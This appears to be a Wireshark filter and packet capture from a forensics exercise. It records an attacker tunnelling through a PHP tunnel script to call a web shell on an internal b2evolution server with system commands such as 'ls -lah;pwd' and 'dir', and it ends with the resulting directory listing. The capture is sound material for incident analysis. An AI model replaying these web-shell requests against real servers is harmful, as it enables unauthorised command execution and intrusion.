 (ip.addr == 192.168.1.8 or ip.addr == 202.1.1.2) and (http contains "dir" or http contains "ls")
No. Time Source Destination Protocol Length Info
19907 10:36:53.498329 202.1.1.2 192.168.1.8 HTTP 718 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
20001 10:36:53.651807 192.168.1.8 192.168.2.20 HTTP 469 GET /install/index.php?0=system&1=ls%20-lah;pwd HTTP/1.1
20101 10:36:53.845576 192.168.2.20 192.168.1.8 HTTP 112 HTTP/1.1 200 OK (text/html)
20187 10:36:54.006054 192.168.1.8 202.1.1.2 HTTP 71 HTTP/1.1 200 OK (text/html)
20581 10:36:54.894958 202.1.1.2 192.168.1.8 HTTP 690 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
20648 10:36:54.941060 192.168.1.8 50.22.201.156 HTTP 441 GET /htsrv/track.php?key=installer-menu HTTP/1.1
22965 10:36:59.727702 202.1.1.2 192.168.1.8 HTTP 708 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
22981 10:36:59.770782 192.168.1.8 192.168.2.20 HTTP 459 GET /install/index.php?0=system&1=dir HTTP/1.1
23173 10:37:00.094512 192.168.2.20 192.168.1.8 HTTP 112 HTTP/1.1 200 OK (text/html)
23213 10:37:00.159016 192.168.1.8 202.1.1.2 HTTP 71 HTTP/1.1 200 OK (text/html)
23653 10:37:01.169150 202.1.1.2 192.168.1.8 HTTP 680 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
23729 10:37:01.275655 192.168.1.8 50.22.201.156 HTTP 431 GET /htsrv/track.php?key=installer-menu HTTP/1.1
28103 10:37:16.287765 192.168.2.20 192.168.1.8 HTTP 112 HTTP/1.1 200 OK (text/html)
28183 10:37:16.397612 192.168.1.8 202.1.1.2 HTTP 71 HTTP/1.1 200 OK (text/html)
29804 10:37:20.233329 192.168.1.8 202.1.1.2 HTTP 1155 HTTP/1.1 200 OK (text/html)
37533 10:37:38.409936 202.1.1.2 192.168.1.8 HTTP 708 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
37619 10:37:38.482420 192.168.1.8 192.168.2.20 HTTP 459 GET /install/index.php?0=system&1=dir HTTP/1.1
37815 10:37:38.774338 192.168.2.20 192.168.1.8 HTTP 112 HTTP/1.1 200 OK (text/html)
37921 10:37:38.998303 192.168.1.8 202.1.1.2 HTTP 71 HTTP/1.1 200 OK (text/html)
38155 10:37:39.387894 202.1.1.2 192.168.1.8 HTTP 680 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
38249 10:37:39.558236 192.168.1.8 50.22.201.156 HTTP 431 GET /htsrv/track.php?key=installer-menu HTTP/1.1
64646 10:38:53.327361 192.168.2.20 192.168.1.8 HTTP 112 HTTP/1.1 200 OK (text/html)
64668 10:38:53.352390 192.168.1.8 202.1.1.2 HTTP 71 HTTP/1.1 200 OK (text/html)
150908 10:43:05.198237 202.1.1.2 192.168.1.8 HTTP 1298 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
150914 10:43:05.210080 192.168.1.8 192.168.2.20 HTTP 1049 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
151156 10:43:05.424358 202.1.1.2 192.168.1.8 HTTP 1061 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
151162 10:43:05.429919 192.168.1.8 192.168.2.20 HTTP 1049 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
242275 10:44:50.335423 202.1.1.2 192.168.1.8 HTTP 359 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
242281 10:44:50.337641 192.168.1.8 202.1.1.2 HTTP 526 HTTP/1.1 200 OK
C:\phpStudy\WWW\b2evolution\install \265\304\304\277\302\274\r\n
\r\n
2017/07/23 09:26 <DIR> .\r\n
2017/07/23 09:26 <DIR> ..\r\n
2017/07/23 09:26 14,069 automated-install.html\r\n
2017/07/23 09:26 12,566 debug.php\r\n
2017/07/23 09:26 831 index.html\r\n
2017/07/23 09:26 52,622 index.php\r\n
2017/07/23 09:26 15,956 license.txt\r\n
2017/07/23 09:26 523 phpinfo.php\r\n
2018/02/08 17:51 <DIR> test\r\n
2017/07/23 09:26 60,707 _functions_create.php\r\n
2017/07/23 09:26 2,241 _functions_delete.php\r\n
2017/07/23 09:26 357,131 _functions_evoupgrade.php\r\n
2017/07/23 09:26 60,650 _functions_install.php\r\n
10 \270\366\316\304\274\376 577,296 \327\326\275\332\r\n
3 \270\366\304\277\302\274 39,326,830,592 \277\311\323\303\327\326\275\332\r\n